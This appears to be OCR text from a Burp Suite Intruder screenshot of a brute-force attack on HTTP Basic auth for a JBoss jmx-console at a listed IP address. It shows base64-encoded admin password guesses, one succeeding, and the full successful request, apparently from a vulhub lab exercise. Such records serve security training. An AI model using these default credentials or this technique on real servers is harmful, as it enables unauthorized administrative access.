 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 401 1296
1 YWRtaW46MTIzNDU2 401 1296
2 YWRtaW46YWRtaW4= 401 1296
3 YWRtaW46cGFzc3dk 401 1296
4 YWRtaW46dnVsaHVi 200 1038
Request Response
Raw Headers Hex
GET /jmx-console/ HTTP/1.1
Host: 114.116.33.63:8080
Authorization: Basic YWRtaW46dnVsaHVi
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.116.33.63:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Finished